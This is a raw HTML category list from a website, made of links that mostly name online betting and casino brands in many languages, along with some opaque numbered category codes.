	<li class="cat-item cat-item-218"><a href="https://universprofessionnel.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://universprofessionnel.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://universprofessionnel.com/category/1win-website-793/">1win Website 793</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-913/">1win Yüklə Android apk və iOS app 2023 Pulsuz Indir &#8211; 364</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-217/">1win Yüklə Android apk və iOS app 2023 Pulsuz Indir &#8211; 447</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-next-genis-business-remedies-computational-creativity-laboratory-keio-university-sfc-nha-phan-phoi-thiet-bi-khi-nen-smc-vietnam-334/">1win Yüklə Android Apk Və Ios App 2023 Pulsuz Indir Next Geniş Business Remedies Computational Creativity Laboratory Keio University Sfc Nhà Phân Phối Thiết Bị Khí Nén Smc Vietnam &#8211; 981</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://universprofessionnel.com/category/1win-%e2%ad%90-ei%cc%87dman-v%c9%99-kazino-m%c9%99rcl%c9%99ri-depozit-bonusu-1000-519/">1win ⭐ Ei̇dman Və Kazino Mərcləri &gt;&gt; Depozit Bonusu $1000 &#8211; 600</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://universprofessionnel.com/category/1win-%e2%ad%90-ei%cc%87dman-ve-kazino-mercleri-depozit-bonusu-1000-169/">1win ⭐ Ei̇dman Və Kazino Mərcləri &gt;&gt; Depozit Bonusu $1000 &#8211; 715</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://universprofessionnel.com/category/1win-oyna/">1win-oyna</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://universprofessionnel.com/category/1win-uz-kirish-org/">1win-uz-kirish.org</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://universprofessionnel.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://universprofessionnel.com/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://universprofessionnel.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://universprofessionnel.com/category/1xbet-app-631/">1xbet App 631</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://universprofessionnel.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://universprofessionnel.com/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://universprofessionnel.com/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://universprofessionnel.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-coxsayli-bonuslar-ve-promosiyalar-1xbet-seyrek-formal-sayti-950/">1xbet Azerbaycan Çoxsaylı Bonuslar Və Promosiyalar 1xbet Seyrək Formal Saytı &#8211; 359</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-merc-sayti-yararlanmagin-unvani-1xbet-az-resmi-sayti-225/">1xbet Azerbaycan Mərc Saytı Yararlanmağın Ünvanı 1xbet Az Rəsmi Saytı &#8211; 741</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-qeydiyyat-mobi-az-yukle-elaqe-nomresi-165/">1xBet Azerbaycan Qeydiyyat Mobi AZ Yukle Elaqe Nomresi &#8211; 378</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-1xbet-az-merc-sayti-en-yaxsi-bukmeker-1xbet-azerbaycan-merc-oyunlari-1xbet-az-azerbaycan-merc-saytlari-722/">1xbet Azerbaycan,1xbet az merc saytı, en yaxsi bukmeker 1xbet Azerbaycan merc oyunlari, 1xbet az, Azerbaycan merc saytlari &#8211; 602</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://universprofessionnel.com/category/1xbet-az%c9%99rbaycan-yukle-android-v%c9%99-i-phone-bonus-100-giris-idman-m%c9%99rcl%c9%99r-860/">1xbet Azərbaycan Yükle Android Və I Phone: Bonus 100, Giriş, Idman Mərclər &#8211; 296</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://universprofessionnel.com/category/1xbet-az%c9%99rbaycan-yukle-android-v%c9%99-iphone-bonus-100-giris-idman-m%c9%99rcl%c9%99ri-433/">1xBet Azərbaycan yükle Android və iPhone: bonus 100 , giriş, idman mərcləri &#8211; 52</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://universprofessionnel.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://universprofessionnel.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://universprofessionnel.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://universprofessionnel.com/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://universprofessionnel.com/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://universprofessionnel.com/category/1xbet-e-confiavel-em-2024-avaliacao-completa-567/">1xbet É Confiável Em 2024? Avaliação Completa &#8211; 55</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://universprofessionnel.com/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://universprofessionnel.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://universprofessionnel.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://universprofessionnel.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://universprofessionnel.com/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://universprofessionnel.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://universprofessionnel.com/category/1xbet-mobil-versiyasi-kollektiv-baxis-nec%c9%99-m%c9%99rc-etm%c9%99k-olar-192/">1xbet Mobil Versiyası: Kollektiv Baxış, Necə Mərc Etmək Olar? &#8211; 709</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://universprofessionnel.com/category/1xbet-mobil-yukle-az%c9%99rbaycan-dili-dilind%c9%99-lap-gork%c9%99mli-onlayn-bahis-platformasi-933/">1xbet Mobil Yükle: Azərbaycan Dili Dilində Lap Görkəmli Onlayn Bahis Platforması &#8211; 35</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://universprofessionnel.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://universprofessionnel.com/category/1xbet-official-website/">1xBet Official website</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://universprofessionnel.com/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://universprofessionnel.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://universprofessionnel.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan/">1xbet-azerbaycan</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://universprofessionnel.com/category/1xbet-giris-azerbaijan/">1xbet-giris-azerbaijan</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://universprofessionnel.com/category/1xbet-kirish-com/">1xbet-kirish.com</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://universprofessionnel.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://universprofessionnel.com/category/20-bet-508/">20 Bet 508</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://universprofessionnel.com/category/20-bet-98/">20 Bet 98</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://universprofessionnel.com/category/2021-22-primeira-liga-wikipedia-356/">2021 22 Primeira Liga Wikipedia &#8211; 627</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://universprofessionnel.com/category/20bet-bonus-462/">20bet Bonus 462</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://universprofessionnel.com/category/20bet-deutschland/">20bet Deutschland</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://universprofessionnel.com/category/20bet-logowanie-114/">20bet Logowanie 114</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://universprofessionnel.com/category/20bet-pl-363/">20bet Pl 363</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://universprofessionnel.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://universprofessionnel.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://universprofessionnel.com/category/22bet-official-website/">22bet official website</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://universprofessionnel.com/category/24-slottica-european-roulette-980/">24 Slottica European Roulette &#8211; 673</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://universprofessionnel.com/category/333/">333</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://universprofessionnel.com/category/4rabet-betting-991/">4rabet Betting 991</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://universprofessionnel.com/category/5240-tr/">5240_tr</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://universprofessionnel.com/category/5760-ru/">5760_ru</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://universprofessionnel.com/category/62-slottica-best-uk-casino-online-513/">62 Slottica Best Uk Casino Online &#8211; 997</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://universprofessionnel.com/category/6570-ru/">6570_ru</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://universprofessionnel.com/category/6thfubvp5p/">6thfubvp5p</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://universprofessionnel.com/category/7240-ru/">7240_ru</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://universprofessionnel.com/category/7375-ru/">7375_ru</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://universprofessionnel.com/category/7400-ru/">7400_ru</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://universprofessionnel.com/category/7410-ru/">7410_ru</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://universprofessionnel.com/category/7620-ru/">7620_ru</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://universprofessionnel.com/category/8000-ru/">8000_ru</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://universprofessionnel.com/category/8000-wa/">8000_wa</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://universprofessionnel.com/category/8040-ru/">8040_ru</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://universprofessionnel.com/category/8100-wa/">8100_wa</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://universprofessionnel.com/category/8150-wa/">8150_wa</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://universprofessionnel.com/category/8300-wa/">8300_wa</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://universprofessionnel.com/category/8435-wa/">8435_wa</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://universprofessionnel.com/category/8450-ru/">8450_ru</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://universprofessionnel.com/category/8470-ru/">8470_ru</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://universprofessionnel.com/category/8600-ru/">8600_ru</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://universprofessionnel.com/category/8670-ru/">8670_ru</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://universprofessionnel.com/category/8700-wa/">8700_wa</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://universprofessionnel.com/category/8746-wa/">8746_wa</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://universprofessionnel.com/category/8800-ru/">8800_ru</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://universprofessionnel.com/category/888-sport-official/">888 Sport Official</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://universprofessionnel.com/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://universprofessionnel.com/category/8900-ru/">8900_ru</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://universprofessionnel.com/category/8900-ru2/">8900_ru2</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://universprofessionnel.com/category/8930-ru/">8930_ru</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://universprofessionnel.com/category/8990-wa/">8990_wa</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://universprofessionnel.com/category/9000-wa/">9000_wa</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://universprofessionnel.com/category/9000-wa2/">9000_wa2</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://universprofessionnel.com/category/9020-wa/">9020_wa</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://universprofessionnel.com/category/9080-ru/">9080_ru</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://universprofessionnel.com/category/9090-wa/">9090_wa</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://universprofessionnel.com/category/9100-wa/">9100_wa</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://universprofessionnel.com/category/9150-wa/">9150_wa</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://universprofessionnel.com/category/9150-2-ru/">9150-2_ru</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://universprofessionnel.com/category/9200-ru/">9200_ru</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://universprofessionnel.com/category/9200-ru2/">9200_ru2</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://universprofessionnel.com/category/9200-wa/">9200_wa</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://universprofessionnel.com/category/9300-ru/">9300_ru</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://universprofessionnel.com/category/9300-wa/">9300_wa</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://universprofessionnel.com/category/9330-ru/">9330_ru</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://universprofessionnel.com/category/9350-wa/">9350_wa</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://universprofessionnel.com/category/9380-wa/">9380_wa</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://universprofessionnel.com/category/9400-ru/">9400_ru</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://universprofessionnel.com/category/9400-wa/">9400_wa</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://universprofessionnel.com/category/9460-ru/">9460_ru</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://universprofessionnel.com/category/9500-2ru/">9500_2ru</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://universprofessionnel.com/category/9500-3ru/">9500_3ru</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://universprofessionnel.com/category/9500-wa/">9500_wa</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://universprofessionnel.com/category/9500-wa2/">9500_wa2</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://universprofessionnel.com/category/9560-ru/">9560_ru</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://universprofessionnel.com/category/9590-wa/">9590_wa</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://universprofessionnel.com/category/9600-prod/">9600_prod</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://universprofessionnel.com/category/9600-prod2/">9600_prod2</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://universprofessionnel.com/category/9600-sat/">9600_sat</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://universprofessionnel.com/category/9600-sat2/">9600_sat2</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://universprofessionnel.com/category/9620-ru/">9620_ru</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://universprofessionnel.com/category/9650-wa/">9650_wa</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://universprofessionnel.com/category/9655-wa/">9655_wa</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://universprofessionnel.com/category/9670-wa/">9670_wa</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://universprofessionnel.com/category/9700-wa/">9700_wa</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://universprofessionnel.com/category/9720-sat/">9720_sat</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://universprofessionnel.com/category/9750-ru/">9750_ru</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://universprofessionnel.com/category/9750-wa/">9750_wa</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://universprofessionnel.com/category/9760-wa/">9760_wa</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://universprofessionnel.com/category/9780-wa/">9780_wa</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://universprofessionnel.com/category/9800-sat/">9800_sat</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://universprofessionnel.com/category/9800-sat2/">9800_sat2</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://universprofessionnel.com/category/9800-wa/">9800_wa</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://universprofessionnel.com/category/9820-ru/">9820_ru</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://universprofessionnel.com/category/9820-wa/">9820_wa</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://universprofessionnel.com/category/9860-wa/">9860_wa</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://universprofessionnel.com/category/9870-sat/">9870_sat</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://universprofessionnel.com/category/9890-wa/">9890_wa</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://universprofessionnel.com/category/9900-wa/">9900_wa</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://universprofessionnel.com/category/9915-wa/">9915_wa</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://universprofessionnel.com/category/9925-wa/">9925_wa</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://universprofessionnel.com/category/9950-prod/">9950_prod</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://universprofessionnel.com/category/9950-wa/">9950_wa</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://universprofessionnel.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://universprofessionnel.com/category/acabelle-de/">acabelle.de</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://universprofessionnel.com/category/ai-chat-bot-python-2/">ai chat bot python</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://universprofessionnel.com/category/ai-news/">AI News</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://universprofessionnel.com/category/ai-news-2025/">Ai News 2025</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://universprofessionnel.com/category/akss-uz/">akss.uz</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://universprofessionnel.com/category/albaniadrops/">albaniadrops</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://universprofessionnel.com/category/aliexpres-com-ua/">aliexpres.com.ua</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://universprofessionnel.com/category/ambridgeevents-com/">ambridgeevents.com</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://universprofessionnel.com/category/answer/">answer</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://universprofessionnel.com/category/answers/">answers</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://universprofessionnel.com/category/aposta/">aposta</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://universprofessionnel.com/category/armynow-net/">armynow.net</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://universprofessionnel.com/category/ateliermasomi-com/">ateliermasomi.com</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://universprofessionnel.com/category/au-t1-19264-4/">AU T1_19264 (4)</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://universprofessionnel.com/category/au-dela-des-cartes-la-vraie-valeur-du-comptage-de-cartes-au-poker-324/">Au-delà des cartes : la vraie valeur du comptage de cartes au poker &#8211; 926</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://universprofessionnel.com/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://universprofessionnel.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://universprofessionnel.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://universprofessionnel.com/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://universprofessionnel.com/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://universprofessionnel.com/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://universprofessionnel.com/category/aviator-oyna-v%c9%99-qazan-r%c9%99smi-sayti-aviator-azerbaycan-176/">Aviator oyna və qazan Rəsmi sayti Aviator Azerbaycan &#8211; 732</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://universprofessionnel.com/category/aviator-oyunu-kazandiriyor-nasil-oynanir-hilesi-taktikleri-631/">Aviator oyunu kazandırıyor nasıl oynanır, hilesi, taktikleri &#8211; 293</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://universprofessionnel.com/category/aviator-slottica-live-casino-game-78/">Aviator Slottica Live Casino Game &#8211; 719</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://universprofessionnel.com/category/az%c9%99rbaycan-oyunculari-ucun-1xbet-promo-kodu-1xbet-promo-kodunu-haradan-tapa-bil%c9%99rsiniz-813/">Azərbaycan oyunçuları üçün 1xBet promo kodu 1xBet promo kodunu haradan tapa bilərsiniz &#8211; 902</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-%c9%99n-m%c9%99shur-bukmeker-t%c9%99tbiql%c9%99ri-yuks%c9%99k-bonuslara-1win-az-946/">Azərbaycanda ən məşhur bukmeker tətbiqləri yüksək bonuslara 1win az &#8211; 483</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-m%c9%99rc-oyunlari-sirk%c9%99ti-baxis-v%c9%99-r%c9%99yl%c9%99r-121/">Azərbaycanda Mərc Oyunları Şirkəti Baxış Və Rəylər &#8211; 522</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-m%c9%99rc-oyunlari-sirk%c9%99ti-baxis-v%c9%99-r%c9%99yl%c9%99r-405/">Azərbaycanda Mərc Oyunları Şirkəti Baxış Və Rəylər &#8211; 740</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-r%c9%99smi-i%cc%87dman-m%c9%99rcl%c9%99ri-v%c9%99-kazino-316/">Azərbaycanda Rəsmi İdman Mərcləri Və Kazino &#8211; 505</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-turizm-tourizim-v%c9%99-s%c9%99yahh%c9%99t-agentliyi-917/">Azərbaycanda turizm Tourizim və Səyahhət Agentliyi &#8211; 617</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://universprofessionnel.com/category/bahigo-schweiz/">Bahigo Schweiz</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://universprofessionnel.com/category/bahigo-suisse/">Bahigo Suisse</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://universprofessionnel.com/category/bahigo-suisse-sylvaincathala-com/">Bahigo Suisse &#8211; sylvaincathala.com</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://universprofessionnel.com/category/bahigoofficial-ch/">bahigoofficial.ch</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://universprofessionnel.com/category/bahis-2/">Bahis</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://universprofessionnel.com/category/bahis-sitesi-2/">Bahis sitesi</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://universprofessionnel.com/category/bahsegel/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://universprofessionnel.com/category/bahsegel-bahis/">Bahsegel bahis</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://universprofessionnel.com/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://universprofessionnel.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://universprofessionnel.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://universprofessionnel.com/category/batwinner1/">batwinner1</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://universprofessionnel.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://universprofessionnel.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://universprofessionnel.com/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://universprofessionnel.com/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://universprofessionnel.com/category/bcgamedownloadandroid-com/">bcgamedownloadandroid.com</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://universprofessionnel.com/category/bdm-bet-promo-code-742/">Bdm Bet Promo Code 742</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://universprofessionnel.com/category/bdmbet-retrait-261/">Bdmbet Retrait 261</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://universprofessionnel.com/category/beethecity-com/">beethecity.com</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://universprofessionnel.com/category/best-live-golf-betting-sites-wager-on-us-wide-open-online-in-2024-100/">Best Live Golf Betting Sites Wager On Us Wide Open Online In 2024&quot; &#8211; 324</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://universprofessionnel.com/category/best-on-range-casino-apps-that-pay-real-cash-nov-2024-633/">Best On Range Casino Apps That Pay Real Cash Nov 2024 &#8211; 304</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://universprofessionnel.com/category/best-cannadian-online-casino/">best-cannadian-online-casino</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://universprofessionnel.com/category/best-online-casinos-for-canadians/">best-online-casinos-for-canadians</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://universprofessionnel.com/category/bet-on-red-casino-at/">bet-on-red-casino.at</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://universprofessionnel.com/category/bet365-schweiz/">Bet365 Schweiz</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://universprofessionnel.com/category/bet365-suisse/">Bet365 Suisse</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://universprofessionnel.com/category/betandreas2/">betandreas2</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://universprofessionnel.com/category/betandreas3/">betandreas3</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://universprofessionnel.com/category/betano-casino-online-837/">Betano Casino Online 837</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://universprofessionnel.com/category/betboo-indir-357/">Betboo Indir 357</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://universprofessionnel.com/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://universprofessionnel.com/category/betclic-suisse/">Betclic Suisse</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://universprofessionnel.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://universprofessionnel.com/category/betmotion-e-confiavel-descubra-at-the-ganhe-ate-r-200-em-bonus-572/">Betmotion É Confiável? Descubra At The Ganhe Até R$200 Em Bônus &#8211; 38</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://universprofessionnel.com/category/betonred-bonus-524/">Betonred Bonus 524</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://universprofessionnel.com/category/betonred-casino-513/">Betonred Casino 513</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://universprofessionnel.com/category/betpix-promo-code-541/">Betpix Promo Code 541</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://universprofessionnel.com/category/bettilt/">Bettilt</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://universprofessionnel.com/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://universprofessionnel.com/category/betwinnek2/">betwinneк2</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://universprofessionnel.com/category/bewertungen-zu-nv-casino-schweiz/">Bewertungen zu NV Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://universprofessionnel.com/category/bewertungen-zu-vulkanvegas-lesen-sie-kundenbewertungen-zu-vulkanvegas-com-876/">Bewertungen Zu Vulkanvegas Lesen Sie Kundenbewertungen Zu Vulkanvegas Com &#8211; 38</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://universprofessionnel.com/category/bezplatne-spiny-bez-depozytu-w-kasynie-vulkan-vegas-939/">Bezpłatne Spiny Bez Depozytu W Kasynie Vulkan Vegas &#8211; 313</a>
</li>
